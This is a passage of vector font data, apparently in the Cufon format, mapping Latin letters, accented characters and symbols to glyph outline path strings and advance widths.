7,3,-7,8r0,168v0,5,2,9,7,9v5,0,7,-4,7,-9"},"P":{"d":"36,-96r0,96r-28,0r0,-240v38,1,67,-10,68,38v1,45,8,119,-40,106xm49,-132r0,-69v0,-11,-4,-10,-13,-10r0,88v8,0,13,2,13,-9","w":81},"Q":{"d":"86,-19v0,11,3,22,-11,22v-6,0,-10,-2,-13,-6v-26,16,-56,-3,-56,-35r0,-164v0,-24,17,-41,36,-41v19,0,36,17,36,41r0,164v1,10,-8,20,8,19xm49,-48r0,-156v0,-5,-2,-8,-7,-8v-5,0,-7,3,-7,8r0,168v-1,7,7,12,12,7v-10,-6,-4,-12,2,-19"},"R":{"d":"81,-1v-6,3,-17,0,-25,1v-10,-14,-6,-66,-7,-94v0,-8,-5,-10,-13,-9r0,103r-28,0r0,-240v38,1,68,-10,68,38v0,32,9,72,-13,86v28,17,6,78,18,115xm44,-130v11,-12,3,-50,5,-71v1,-11,-4,-10,-13,-10r0,81r8,0","w":83},"S":{"d":"32,-203v-2,53,45,111,43,160v-2,67,-73,57,-71,2r0,-29r24,0v2,16,-7,45,10,46v6,0,10,-5,10,-13v2,-51,-43,-108,-44,-158v0,-28,11,-48,37,-48v30,0,36,39,33,76r-24,0v-2,-16,6,-45,-9,-47v-5,0,-9,4,-9,11","w":79},"T":{"d":"71,-209r-21,0r0,209r-28,0r0,-209r-21,0r0,-31r70,0r0,31","w":71},"U":{"d":"77,-38v0,24,-16,41,-35,41v-19,0,-34,-17,-34,-41r0,-202r27,0r0,204v0,5,3,9,7,9v5,0,8,-4,8,-9r0,-204r27,0r0,202"},"V":{"d":"76,-240r-24,240r-28,0r-24,-240r28,0r11,163r11,-163r26,0","w":76},"W":{"d":"113,-240r-25,240r-23,0r-10,-139r-13,139r-23,0r-20,-240r28,0r8,157r11,-157r22,0r9,157r11,-157r25,0","w":111},"X":{"d":"77,0r-28,0r-10,-76r-12,76r-27,0r23,-118r-21,-122r28,0r10,85r11,-85r27,0r-23,116","w":77},"Y":{"d":"77,-240r-27,146r0,94r-27,0v5,-93,-12,-164,-24,-240r27,0r13,100r11,-100r27,0","w":75},"Z":{"d":"64,-240v-6,75,-24,139,-34,211r33,0r0,29r-62,0v7,-75,25,-139,35,-210r-33,0r0,-30r61,0","w":66},"[":{"d":"66,36r-44,0r0,-295r44,0r0,16r-25,0r0,263r25,0r0,16","w":64},"\\":{"d":"76,23r-17,0r-62,-285r16,0","w":70},"]":{"d":"46,36r-45,0r0,-16r26,0r0,-263r-26,0r0,-16r45,0r0,295","w":64},"^":{"d":"59,-203v2,8,-4,11,-10,11v-9,0,-16,-6,-19,-25v-4,23,-14,29,-29,22r0,-8v7,0,19,-12,23,-37r12,0v4,25,16,37,23,37","w":60},"_":{"d":"80,24r-80,0r0,-24r80,0r0,24","w":79},"`":{"d":"32,-193r-13,0r-19,-47r21,0","w":35},"a":{"d":"62,3v-12,1,-15,-3,-19,-13v-3,8,-9,13,-16,13v-21,2,-23,-30,-23,-57v0,-28,15,-46,32,-62v-2,-12,4,-32,-4,-37v-8,2,-3,20,-4,29r-22,0v-3,-29,6,-57,27,-56v15,0,24,15,24,38r0,114v0,4,1,8,5,9r0,22xm31,-23v11,-10,2,-43,5,-62v-12,13,-10,30,-10,53v0,5,2,9,5,9","w":64},"b":{"d":"63,-24v1,24,-23,38,-32,16v1,11,-13,7,-23,8r0,-240r23,0r0,71v3,-7,8,-11,14,-11v10,0,18,12,18,27r0,129xm40,-31r0,-115v0,-4,-2,-7,-5,-7v-3,0,-4,3,-4,7r0,115v0,4,1,8,4,8v3,0,5,-4,5,-8","w":69},"c":{"d":"60,-65v2,31,-1,71,-26,68v-45,-5,-28,-96,-28,-145v0,-22,13,-38,28,-38v25,-1,28,37,26,68r-19,0v-2,-13,5,-38,-6,-41v-3,0,-6,3,-6,8r0,113v0,11,12,12,12,0r0,-33r19,0","w":64},"d":{"d":"62,0v-10,-1,-24,4,-23,-8v-3,7,-8,11,-14,11v-10,0,-19,-12,-19,-27r0,-129v-1,-24,22,-37,33,-17r0,-70r23,0r0,240xm39,-31r0,-115v0,-4,-1,-7,-4,-7v-3,0,-5,3,-5,7r0,115v0,4,2,8,5,8v3,0,4,-4,4,-8","w":69},"e":{"d":"60,-65v2,31,-1,71,-26,68v-45,-5,-28,-96,-28,-145v0,-23,13,-38,28,-38v34,0,25,61,26,98r-30,0v2,19,-6,48,5,59v12,-4,4,-28,6,-42r19,0xm41,-104v-2,-16,6,-43,-6,-49v-11,7,-2,34,-5,49r11,0","w":66},"f":{"d":"44,-152r-10,0r0,152r-23,0r0,-152r-8,0r0,-25r8,0v-1,-34,1,-66,33,-63r0,25v-17,-3,-10,23,-11,38r11,0r0,25","w":45},"g":{"d":"71,-192v2,15,1,38,-15,30v12,25,14,111,-25,103v-8,2,-7,25,4,24v29,-3,29,32,29,63v0,27,-11,38,-29,38v-31,7,-40,-62,-21,-85v-16,-7,-11,-45,6,-45v-19,-10,-13,-50,-13,-78v0,-26,15,-42,36,-37v9,0,11,-5,11,-13r17,0xm35,-85v12,-10,2,-42,5,-61v0,-4,-2,-7,-5,-7v-12,10,-2,42,-5,61v0,4,2,7,5,7xm36,40v12,-3,5,-26,7,-40v0,-4,-2,-9,-7,-9v-13,2,-5,27,-7,40v0,4,3,9,7,9","w":68},"h":{"d":"63,0r-23,0r0,-146v0,-4,-2,-7,-5,-7v-3,0,-4,3,-4,7r0,146r-23,0r0,-240r23,0r0,71v3,-7,8,-11,14,-11v10,0,18,12,18,27r0,153","w":70},"i":{"d":"30,-196r-21,0r0,-32r21,0r0,32xm31,0r-23,0r0,-177r23,0r0,177","w":38},"j":{"d":"30,-196r-21,0r0,-32r21,0r0,32xm31,20v0,29,-8,44,-34,43r0,-24v8,1,11,-4,11,-14r0,-202r23,0r0,197","w":38},"k":{"d":"67,0r-23,0r-11,-71v-4,20,-1,47,-2,71r-23,0r0,-240r23,0r0,141r12,-78r21,0r-14,82","w":67},"l":{"d":"31,0r-23,0r0,-240r23,0r0,240","w":38},"m":{"d":"96,0r-23,0r0,-145v0,-4,-2,-7,-5,-7v-3,0,-4,3,-4,7r0,145r-23,0r0,-146v0,-4,-2,-7,-5,-7v-3,0,-5,3,-5,7r0,146r-23,0r0,-177v9,1,25,-5,23,8v7,-17,27,-12,31,4v3,-9,9,-15,16,-15v10,0,18,12,18,27r0,153","w":103},"n":{"d":"63,0r-23,0r0,-146v0,-4,-2,-7,-5,-7v-3,0,-4,3,-4,7r0,146r-23,0r0,-177v9,1,25,-5,23,8v3,-7,8,-11,14,-11v10,0,18,12,18,27r0,153","w":70},"o":{"d":"62,-142v0,49,17,138,-27,145v-46,-5,-29,-96,-29,-145v0,-23,14,-38,29,-38v15,0,27,15,27,38xm39,-31r0,-115v0,-4,-1,-7,-4,-7v-3,0,-5,3,-5,7r0,115v0,4,2,8,5,8v3,0,4,-4,4,-8","w":68},"p":{"d":"63,-24v1,23,-21,37,-32,18r0,68r-23,0r0,-239v10,1,24,-4,23,8v3,-7,8,-11,14,-11v10,0,18,12,18,27r0,129xm40,-31r0,-115v0,-4,-2,-7,-5,-7v-3,0,-4,3,-4,7r0,115v0,4,1,8,4,8v3,0,5,-4,5,-8","w":69},"q":{"d":"62,62r-23,0r0,-70v-3,7,-8,11,-14,11v-10,0,-19,-12,-19,-27r0,-129v-1,-24,24,-38,33,-16r1,-8r22,0r0,239xm39,-31r0,-115v0,-4,-1,-7,-4,-7v-3,0,-5,3,-5,7r0,115v0,4,2,8,5,8v3,0,4,-4,4,-8","w":69},"r":{"d":"49,-147v-13,0,-18,3,-18,17r0,130r-23,0r0,-177r21,0r2,14v3,-10,9,-17,18,-17r0,33","w":51},"s":{"d":"26,-144v-1,32,33,67,33,103v0,27,-9,44,-26,44v-21,0,-31,-26,-28,-56r21,0v-3,14,6,45,12,20v7,-30,-33,-69,-33,-105v0,-26,10,-42,27,-42v25,0,29,30,27,59r-20,0v3,-15,-4,-47,-13,-23","w":63},"t":{"d":"44,-152r-10,0r2,152r-20,0v-9,-39,-3,-103,-5,-152r-9,0r0,-25r11,0r0,-25r21,-8r0,33r10,0r0,25","w":46},"u":{"d":"63,0v-9,-1,-25,5,-23,-8v-11,22,-34,8,-33,-16r0,-153r23,0r0,146v0,4,2,8,5,8v3,0,5,-4,5,-8r0,-146r23,0r0,177","w":70},"v":{"d":"59,-177r-18,177r-19,0r-19,-177r23,0r6,109r6,-109r21,0","w":61},"w":{"d":"95,-177r-18,177r-21,0r-7,-104r-8,104r-21,0r-17,-177r24,0r6,119r7,-119r20,0r7,119r8,-119r20,0","w":97},"x":{"d":"61,0r-23,0r-6,-58r-8,58r-22,0r16,-86r-16,-91r22,0r7,59r7,-59r23,0r-16,85","w":63},"y":{"d":"58,-177r-20,197v-4,34,-7,43,-33,43r0,-24v18,3,12,-28,15,-43r-18,-173r23,0r6,109r6,-109r21,0","w":60},"z":{"d":"53,-177v-5,54,-18,99,-26,150r24,0r0,27r-48,0v5,-53,18,-99,25,-150r-22,0r0,-27r47,0","w":56},"{":{"d":"64,23v0,6,2,16,-7,13v-66,1,-26,-106,-18,-129v1,-12,-13,-11,-25,-11r0,-15v13,1,28,0,25,-12v-6,-25,-50,-136,25,-128v-1,5,3,14,-5,12v-41,9,-2,85,-2,109v0,12,-6,22,-20,26v44,17,1,63,1,101v1,22,8,36,26,34","w":74},"|":{"d":"24,23r-16,0r0,-285r16,0r0,285","w":32},"}":{"d":"60,-104v-12,0,-28,-1,-25,11v6,25,51,137,-25,129v1,-5,-3,-15,5,-13v59,-19,-35,-117,22,-135v-44,-17,-1,-72,-1,-100v-1,-22,-7,-37,-26,-35v0,0,-2,-15,7,-12v66,-1,26,105,18,128v-1,12,12,13,25,12r0,15","w":74},"~":{"d":"53,-139v6,16,-1,42,-13,39v-11,1,-21,-28,-26,-10r0,10r-10,0v-6,-16,2,-42,14,-39v11,-1,22,26,26,9r0,-9r9,0","w":57},"\u00c4":{"d":"75,0r-29,0r-2,-44r-17,0r-3,44r-24,0r21,-240r32,0xm42,-74r-5,-106r-7,106r12,0xm59,-254r-16,0r0,-33r16,0r0,33xm32,-254r-15,0r0,-33r15,0r0,33","w":75},"\u00c5":{"d":"42,-74r-5,-106r-7,106r12,0xm44,-252v0,-8,-2,-13,-7,-13v-5,0,-8,5,-8,13v0,8,3,12,8,12v5,0,7,-4,7,-12xm25,-240v-7,-12,-1,-33,12,-33v13,0,19,21,12,33r4,0r22,240r-29,0r-2,-44r-17,0r-3,44r-24,0r21,-240r4,0","w":75},"\u00c7":{"d":"34,2v-16,-4,-28,-19,-28,-40r0,-164v0,-24,17,-41,36,-41v37,-1,32,49,32,87r-23,0v-3,-19,9,-52,-9,-56v-6,0,-8,4,-8,9r0,166v0,5,2,10,8,10v18,-5,5,-38,9,-57r23,0v0,38,5,87,-31,87r-10,16v13,-4,22,3,22,18v0,14,-12,25,-24,18v-2,-10,13,-3,10,-22v-2,-15,-15,1,-19,-9","w":78},"\u00c9":{"d":"66,0r-58,0r0,-240r58,0r0,29r-30,0r0,73r21,0r0,29r-21,0r0,80r30,0r0,29xm60,-298r-18,47r-13,0r12,-47r19,0","w":69},"\u00d1":{"d":"71,-292v6,16,-1,42,-13,39v-11,1,-22,-26,-26,-9r0,9r-10,0v-6,-16,1,-42,13,-39v12,0,21,28,27,10r0,-10r9,0xm83,0r-23,0r-29,-151r0,151r-23,0r0,-240r28,0r24,150r0,-150r23,0r0,240","w":90},"\u00d6":{"d":"78,-38v0,24,-16,41,-36,41v-19,0,-36,-17,-36,-41r0,-164v0,-24,17,-41,36,-41v20,0,36,17,36,41r0,164xm49,-36r0,-168v0,-5,-2,-8,-7,-8v-5,0,-7,3,-7,8r0,168v0,5,2,9,7,9v5,0,7,-4,7,-9xm64,-254r-16,0r0,-33r16,0r0,33xm37,-254r-15,0r0,-33r15,0r0,33"},"\u00dc":{"d":"77,-38v0,24,-16,41,-35,41v-19,0,-34,-17,-34,-41r0,-202r27,0r0,204v0,5,3,9,7,9v5,0,8,-4,8,-9r0,-204r27,0r0,202xm64,-254r-16,0r0,-33r16,0r0,33xm37,-254r-15,0r0,-33r15,0r0,33"},"\u00e1":{"d":"62,3v-12,1,-15,-3,-19,-13v-3,8,-9,13,-16,13v-21,2,-23,-30,-23,-57v0,-28,15,-46,32,-62v-2,-12,4,-32,-4,-37v-8,2,-3,20,-4,29r-22,0v-3,-29,6,-57,27,-56v15,0,24,15,24,38r0,114v0,4,1,8,5,9r0,22xm31,-23v11,-10,2,-43,5,-62v-12,13,-10,30,-10,53v0,5,2,9,5,9xm57,-240r-18,47r-13,0r12,-47r19,0","w":64},"\u00e0":{"d":"62,3v-12,1,-15,-3,-19,-13v-3,8,-9,13,-16,13v-21,2,-23,-30,-23,-57v0,-28,15,-46,32,-62v-2,-12,4,-32,-4,-37v-8,2,-3,20,-4,29r-22,0v-3,-29,6,-57,27,-56v15,0,24,15,24,38r0,114v0,4,1,8,5,9r0,22xm31,-23v11,-10,2,-43,5,-62v-12,13,-10,30,-10,53v0,5,2,9,5,9xm40,-193r-13,0r-19,-47r21,0","w":64},"\u00e2":{"d":"63,-203v2,8,-4,11,-10,11v-9,0,-17,-6,-20,-25v-4,23,-13,29,-28,22r0,-8v7,0,19,-12,23,-37r12,0v4,25,16,37,23,37xm62,3v-12,1,-15,-3,-19,-13v-3,8,-9,13,-16,13v-21,2,-23,-30,-23,-57v0,-28,15,-46,32,-62v-2,-12,4,-32,-4,-37v-8,2,-3,20,-4,29r-22,0v-3,-29,6,-57,27,-56v15,0,24,15,24,38r0,114v0,4,1,8,5,9r0,22xm31,-23v11,-10,2,-43,5,-62v-12,13,-10,30,-10,53v0,5,2,9,5,9","w":64},"\u00e4":{"d":"62,3v-12,1,-15,-3,-19,-13v-3,8,-9,13,-16,13v-21,2,-23,-30,-23,-57v0,-28,15,-46,32,-62v-2,-12,4,-32,-4,-37v-8,2,-3,20,-4,29r-22,0v-3,-29,6,-57,27,-56v15,0,24,15,24,38r0,114v0,4,1,8,5,9r0,22xm31,-23v11,-10,2,-43,5,-62v-12,13,-10,30,-10,53v0,5,2,9,5,9xm55,-196r-16,0r0,-33r16,0r0,33xm28,-196r-15,0r0,-33r15,0r0,33","w":64},"\u00e3":{"d":"57,-234v6,16,-1,42,-13,39v-11,1,-21,-28,-26,-10r0,10r-10,0v-6,-16,2,-42,14,-39v11,-1,22,26,26,9r0,-9r9,0xm62,3v-12,1,-15,-3,-19,-13v-3,8,-9,13,-16,13v-21,2,-23,-30,-23,-57v0,-28,15,-46,32,-62v-2,-12,4,-32,-4,-37v-8,2,-3,20,-4,29r-22,0v-3,-29,6,-57,27,-56v15,0,24,15,24,38r0,114v0,4,1,8,5,9r0,22xm31,-23v11,-10,2,-43,5,-62v-12,13,-10,30,-10,53v0,5,2,9,5,9","w":64},"\u00e5":{"d":"48,-215v0,11,-7,20,-16,20v-9,0,-15,-9,-15,-20v0,-11,6,-20,15,-20v9,0,16,9,16,20xm40,-215v0,-8,-3,-13,-8,-13v-5,0,-7,5,-7,13v0,8,2,12,7,12v5,0,8,-4,8,-12xm62,3v-12,1,-15,-3,-19,-13v-3,8,-9,13,-16,13v-21,2,-23,-30,-23,-57v0,-28,15,-46,32,-62v-2,-12,4,-32,-4,-37v-8,2,-3,20,-4,29r-22,0v-3,-29,6,-57,27,-56v15,0,24,15,24,38r0,114v0,4,1,8,5,9r0,22xm31,-23v11,-10,2,-43,5,-62v-12,13,-10,30,-10,53v0,5,2,9,5,9","w":64},"\u00e7":{"d":"29,2v-39,-13,-23,-95,-23,-144v0,-22,13,-38,28,-38v25,-1,28,37,26,68r-19,0v-2,-13,5,-38,-6,-41v-3,0,-6,3,-6,8r0,113v0,11,12,12,12,0r0,-33r19,0v1,29,1,66,-22,68r-10,16v13,-4,22,3,22,18v0,14,-12,25,-24,18v-2,-10,13,-3,9,-22v0,-16,-15,1,-19,-9","w":64},"\u00e9":{"d":"60,-65v2,31,-1,71,-26,68v-45,-5,-28,-96,-28,-145v0,-23,13,-38,28,-38v34,0,25,61,26,98r-30,0v2,19,-6,48,5,59v12,-4,4,-28,6,-42r19,0xm41,-104v-2,-16,6,-43,-6,-49v-11,7,-2,34,-5,49r11,0xm58,-240r-18,47r-13,0r12,-47r19,0","w":66},"\u00e8":{"d":"60,-65v2,31,-1,71,-26,68v-45,-5,-28,-96,-28,-145v0,-23,13,-38,28,-38v34,0,25,61,26,98r-30,0v2,19,-6,48,5,59v12,-4,4,-28,6,-42r19,0xm41,-104v-2,-16,6,-43,-6,-49v-11,7,-2,34,-5,49r11,0xm41,-193r-13,0r-19,-47r21,0","w":66},"\u00ea":{"d":"63,-203v2,8,-4,11,-10,11v-9,0,-16,-6,-19,-25v-4,23,-14,29,-29,22r0,-8v7,0,19,-12,23,-37r12,0v4,25,16,37,23,37xm60,-65v2,31,-1,71,-26,68v-45,-5,-28,-96,-28,-145v0,-23,13,-38,28,-38v34,0,25,61,26,98r-30,0v2,19,-6,48,5,59v12,-4,4,-28,6,-42r19,0xm41,-104v-2,-16,6,-43,-6,-49v-11,7,-2,34,-5,49r11,0","w":66},"\u00eb":{"d":"60,-65v2,31,-1,71,-26,68v-45,-5,-28,-96,-28,-145v0,-23,13,-38,28,-38v34,0,25,61,26,98r-30,0v2,19,-6,48,5,59v12,-4,4,-28,6,-42r19,0xm41,-104v-2,-16,6,-43,-6,-49v-11,7,-2,34,-5,49r11,0xm55,-196r-16,0r0,-33r16,0r0,33xm28,-196r-15,0r0,-33r15,0r0,33","w":66},"\u00ed":{"d":"31,0r-23,0r0,-177r23,0r0,177xm43,-240r-18,47r-13,0r12,-47r19,0","w":38},"\u00ec":{"d":"31,0r-23,0r0,-177r23,0r0,177xm26,-193r-13,0r-19,-47r21,0","w":38},"\u00ee":{"d":"48,-203v2,8,-4,11,-10,11v-9,0,-16,-6,-19,-25v-4,23,-14,29,-29,22r0,-8v7,0,19,-12,23,-37r12,0v4,25,16,37,23,37xm31,0r-23,0r0,-177r23,0r0,177","w":38},"\u00ef":{"d":"31,0r-23,0r0,-177r23,0r0,177xm40,-196r-16,0r0,-33r16,0r0,33xm13,-196r-15,0r0,-33r15,0r0,33","w":38},"\u00f1":{"d":"60,-234v6,16,-1,42,-13,39v-11,1,-21,-28,-26,-10r0,10r-10,0v-6,-16,1,-42,13,-39v11,0,22,26,27,9r0,-9r9,0xm63,0r-23,0r0,-146v0,-4,-2,-7,-5,-7v-3,0,-4,3,-4,7r0,146r-23,0r0,-177v9,1,25,-5,23,8v3,-7,8,-11,14,-11v10,0,18,12,18,27r0,153","w":70},"\u00f3":{"d":"62,-142v0,49,17,138,-27,145v-46,-5,-29,-96,-29,-145v0,-23,14,-38,29,-38v15,0,27,15,27,38xm39,-31r0,-115v0,-4,-1,-7,-4,-7v-3,0,-5,3,-5,7r0,115v0,4,2,8,5,8v3,0,4,-4,4,-8xm59,-240r-18,47r-13,0r12,-47r19,0","w":68},"\u00f2":{"d":"62,-142v0,49,17,138,-27,145v-46,-5,-29,-96,-29,-145v0,-23,14,-38,29,-38v15,0,27,15,27,38xm39,-31r0,-115v0,-4,-1,-7,-4,-7v-3,0,-5,3,-5,7r0,115v0,4,2,8,5,8v3,0,4,-4,4,-8xm41,-193r-13,0r-19,-47r21,0","w":68},"\u00f4":{"d":"64,-203v2,8,-4,11,-10,11v-9,0,-16,-6,-19,-25v-4,23,-14,29,-29,22r0,-8v7,0,19,-12,23,-37r12,0v4,25,16,37,23,37xm62,-142v0,49,17,138,-27,145v-46,-5,-29,-96,-29,-145v0,-23,14,-38,29,-38v15,0,27,15,27,38xm39,-31r0,-115v0,-4,-1,-7,-4,-7v-3,0,-5,3,-5,7r0,115v0,4,2,8,5,8v3,0,4,-4,4,-8","w":68},"\u00f6":{"d":"62,-142v0,49,17,138,-27,145v-46,-5,-29,-96,-29,-145v0,-23,14,-38,29,-38v15,0,27,15,27,38xm39,-31r0,-115v0,-4,-1,-7,-4,-7v-3,0,-5,3,-5,7r0,115v0,4,2,8,5,8v3,0,4,-4,4,-8xm56,-196r-16,0r0,-33r16,0r0,33xm29,-196r-15,0r0,-33r15,0r0,33","w":68},"\u00f5":{"d":"59,-234v6,16,-1,42,-13,39v-11,1,-21,-28,-26,-10r0,10r-10,0v-6,-16,1,-42,13,-39v11,0,22,26,27,9r0,-9r9,0xm62,-142v0,49,17,138,-27,145v-46,-5,-29,-96,-29,-145v0,-23,14,-38,29,-38v15,0,27,15,27,38xm39,-31r0,-115v0,-4,-1,-7,-4,-7v-3,0,-5,3,-5,7r0,115v0,4,2,8,5,8v3,0,4,-4,4,-8","w":68},"\u00fa":{"d":"63,0v-9,-1,-25,5,-23,-8v-11,22,-34,8,-33,-16r0,-153r23,0r0,146v0,4,2,8,5,8v3,0,5,-4,5,-8r0,-146r23,0r0,177xm59,-240r-18,47r-13,0r12,-47r19,0","w":70},"\u00f9":{"d":"63,0v-9,-1,-25,5,-23,-8v-11,22,-34,8,-33,-16r0,-153r23,0r0,146v0,4,2,8,5,8v3,0,5,-4,5,-8r0,-146r23,0r0,177xm41,-193r-13,0r-19,-47r21,0","w":70},"\u00fb":{"d":"64,-203v2,8,-4,11,-10,11v-9,0,-16,-6,-19,-25v-4,23,-14,29,-29,22r0,-8v7,0,20,-12,24,-37r11,0v4,25,16,37,23,37xm63,0v-9,-1,-25,5,-23,-8v-11,22,-34,8,-33,-16r0,-153r23,0r0,146v0,4,2,8,5,8v3,0,5,-4,5,-8r0,-146r23,0r0,177","w":70},"\u00fc":{"d":"63,0v-9,-1,-25,5,-23,-8v-11,22,-34,8,-33,-16r0,-153r23,0r0,146v0,4,2,8,5,8v3,0,5,-4,5,-8r0,-146r23,0r0,177xm56,-196r-16,0r0,-33r16,0r0,33xm29,-196r-15,0r0,-33r15,0r0,33","w":70},"\u00b0":{"d":"56,-216v0,14,-11,26,-26,26v-15,0,-26,-12,-26,-26v0,-14,11,-27,26,-27v15,0,26,13,26,27xm42,-216v0,-9,-4,-15,-12,-15v-8,0,-13,6,-13,15v0,8,5,14,13,14v8,0,12,-6,12,-14","w":59},"\u00a2":{"d":"25,-209r0,-31r19,0r0,30v19,6,18,40,17,67r-19,0v1,-14,1,-59,-11,-33r0,113v0,10,12,11,11,0r0,-33r19,0v1,27,2,60,-17,66r0,30r-19,0r0,-31v-31,-20,-17,-95,-17,-142v0,-17,7,-31,17,-36","w":68},"\u00a3":{"d":"94,-70v1,33,2,74,-28,73v-10,0,-23,-8,-27,-15v-10,25,-43,17,-43,-10v0,-17,19,-31,37,-22v5,-15,7,-45,3,-64r-22,0r0,-25r16,0v-10,-30,-15,-110,29,-110v28,0,32,39,30,73r-23,0v3,-18,-3,-59,-15,-29v0,31,6,51,8,66r23,0r0,25r-20,0v3,25,-4,49,-14,72v8,8,24,11,25,-4r0,-30r21,0xm27,-24v-4,-7,-15,-7,-16,2v2,10,15,9,16,-2","w":98},"\u00a7":{"d":"83,-91v0,27,-11,46,-23,57v14,23,21,32,21,55v0,23,-11,45,-37,45v-29,0,-43,-24,-40,-60r26,0v0,15,-2,33,12,33v9,0,13,-7,13,-16v0,-37,-51,-57,-51,-112v0,-23,9,-43,23,-56v-28,-28,-32,-98,17,-98v31,0,40,28,37,61r-25,0v-1,-14,4,-33,-11,-32v-8,0,-12,5,-12,13v0,35,50,56,50,110xm46,-52v18,-19,15,-56,-4,-75v-18,19,-15,56,4,75","w":86},"\u00b6":{"d":"118,62r-16,0r0,-274r-17,0r0,274r-16,0r0,-131v-44,4,-61,-32,-62,-88v0,-50,22,-83,52,-83r59,0r0,302xm69,-92r0,-120v-30,0,-19,59,-19,91v0,19,3,31,19,29","w":127},"\u00df":{"d":"67,-95v-1,36,8,111,-30,95r0,-15v4,0,7,-3,7,-12r0,-74v0,-9,-2,-14,-7,-14r0,-26v15,-5,8,-39,8,-58v0,-10,-3,-14,-7,-14v-4,0,-7,4,-7,14r0,199r-23,0r0,-193v0,-28,11,-47,29,-47v38,0,39,91,18,114v7,6,12,16,12,31","w":73},"\u00ae":{"d":"166,-110v0,45,-35,82,-81,82v-46,0,-80,-37,-80,-82v0,-45,34,-82,80,-82v46,0,81,37,81,82xm153,-110v0,-39,-28,-70,-68,-70v-40,0,-67,31,-67,70v0,39,27,70,67,70v40,0,68,-31,68,-70xm116,-80v-1,4,2,12,-4,10v-29,4,5,-43,-37,-35r0,34r-14,0r0,-79v25,0,51,-4,51,25v0,9,-4,14,-13,16v13,2,14,12,13,26v0,2,1,3,4,3xm75,-114v15,1,25,0,23,-16v2,-10,-13,-9,-23,-9r0,25","w":170},"\u00a9":{"d":"166,-110v0,45,-35,82,-81,82v-46,0,-80,-37,-80,-82v0,-45,34,-82,80,-82v46,0,81,37,81,82xm153,-110v0,-39,-28,-70,-68,-70v-40,0,-67,31,-67,70v0,39,27,70,67,70v40,0,68,-31,68,-70xm112,-97v2,18,-9,28,-26,29v-31,1,-28,-31,-27,-61v0,-14,12,-23,27,-23v17,0,28,11,26,29v-18,6,-6,-18,-26,-18v-22,1,-10,31,-13,50v0,6,4,12,13,12v11,-1,15,-7,14,-18r12,0","w":170},"\u00b4":{"d":"36,-240r-18,47r-13,0r12,-47r19,0","w":35},"\u00a8":{"d":"46,-196r-16,0r0,-33r16,0r0,33xm19,-196r-15,0r0,-33r15,0r0,33","w":49},"\u00c6":{"d":"106,0r-58,0r0,-44r-17,0r-4,44r-27,0r33,-240r73,0r0,29r-30,0r0,73r20,0r0,29r-20,0r0,80r30,0r0,29xm48,-74r0,-106r-13,106r13,0","w":109},"\u00d8":{"d":"49,-116v-6,26,-16,46,-14,80v0,5,2,9,7,9v4,0,7,-4,7,-9r0,-80xm35,-123v6,-26,16,-47,14,-81v0,-5,-3,-8,-7,-8v-5,0,-7,3,-7,8r0,81xm0,4v15,-53,6,-137,6,-206v0,-35,36,-53,59,-32r3,-14r16,5v-15,53,-6,137,-6,205v0,34,-36,53,-59,32r-4,14"},"\u00b1":{"d":"183,0r-174,0r0,-181r174,0r0,181xm164,-18r0,-145r-137,0r0,145r137,0","w":191},"\u00a5":{"d":"51,-100r0,18r20,0r0,25r-20,0r0,57r-27,0r0,-57r-19,0r0,-25r19,0r0,-18r-19,0r0,-25r16,0r-19,-115r26,0r12,95r11,-95r26,0r-22,115r16,0r0,25r-20,0","w":78},"\u00aa":{"d":"68,-110v-12,1,-18,-2,-22,-12v-10,22,-39,12,-39,-17v0,-30,10,-42,33,-55v2,-10,0,-39,-9,-21r0,14r-21,0v-2,-24,6,-42,27,-42v40,0,21,69,25,108v0,3,2,6,6,6r0,19xm35,-131v10,-5,3,-29,5,-42v-12,7,-10,19,-10,35v0,4,1,7,5,7","w":71},"\u00ba":{"d":"63,-211v0,39,12,100,-28,101v-40,0,-28,-62,-28,-101v0,-19,12,-32,28,-32v16,0,28,13,28,32xm40,-138r0,-77v0,-4,-2,-6,-5,-6v-3,0,-5,2,-5,6r0,77v0,4,2,7,5,7v3,0,5,-3,5,-7","w":70},"\u00e6":{"d":"88,-65v6,40,-12,89,-43,59v-18,21,-41,4,-41,-29v0,-40,10,-62,32,-81v-2,-12,5,-33,-5,-37v-8,2,-3,20,-4,29r-22,0v-5,-35,17,-74,40,-47v18,-21,43,-3,43,29r0,60r-31,0v3,19,-7,50,6,59v10,-5,3,-29,5,-42r20,0xm68,-104v-2,-16,6,-42,-5,-49v-13,6,-3,33,-6,49r11,0xm31,-23v11,-10,2,-43,5,-62v-12,13,-10,30,-10,53v0,5,2,9,5,9","w":93},"\u00f8":{"d":"39,-85v-7,14,-16,46,-4,62v10,-12,1,-43,4,-62xm30,-91v7,-14,16,-45,5,-62v-12,10,-2,43,-5,62xm-6,-5v19,-31,12,-89,12,-137v0,-38,39,-52,52,-20r8,-17r9,7r-13,32v-5,49,18,143,-27,143v-10,0,-20,-7,-25,-18r-6,17","w":68},"\u00bf":{"d":"46,-116v4,21,-18,96,-20,128v-2,26,15,30,15,11r0,-31r24,0v1,36,1,74,-32,74v-23,0,-32,-19,-32,-48v0,-32,28,-94,28,-134r17,0xm28,-177r20,0r0,37r-20,0r0,-37","w":71},"\u00a1":{"d":"30,-140r-20,0r0,-37r20,0r0,37xm32,63r-24,0v-1,-65,0,-128,9,-183r7,0v8,56,9,118,8,183","w":40},"\u00ab":{"d":"45,0r-10,0v-4,-31,-10,-48,-28,-60r0,-19v18,-12,24,-29,28,-60r10,0v0,35,-3,56,-17,70v14,14,17,34,17,69xm86,0r-9,0v-4,-31,-11,-48,-29,-60r0,-19v18,-12,25,-29,29,-60r9,0v0,35,-3,56,-17,70v14,14,17,34,17,69","w":94},"\u00bb":{"d":"46,-60v-18,12,-24,29,-28,60r-9,0v0,-35,2,-55,16,-69v-14,-14,-16,-35,-16,-70r9,0v4,31,10,48,28,60r0,19xm88,-60v-18,12,-25,29,-29,60r-9,0v0,-35,3,-55,17,-69v-14,-14,-17,-35,-17,-70r9,0v4,31,11,48,29,60r0,19","w":94},"\u00a0":{"w":16},"\u00c0":{"d":"75,0r-29,0r-2,-44r-17,0r-3,44r-24,0r21,-240r32,0xm42,-74r-5,-106r-7,106r12,0xm43,-251r-13,0r-19,-47r21,0","w":75},"\u00c3":{"d":"63,-292v8,15,0,42,-13,39v-11,1,-22,-26,-26,-9r0,9r-10,0v-6,-16,2,-42,14,-39v11,-1,21,28,26,10r0,-10r9,0xm75,0r-29,0r-2,-44r-17,0r-3,44r-24,0r21,-240r32,0xm42,-74r-5,-106r-7,106r12,0","w":75},"\u00d5":{"d":"67,-292v6,16,-2,42,-14,39v-11,1,-22,-26,-26,-9r0,9v-10,3,-12,-7,-12,-13v0,-18,7,-26,16,-26v11,-1,21,28,26,10r0,-10r10,0xm7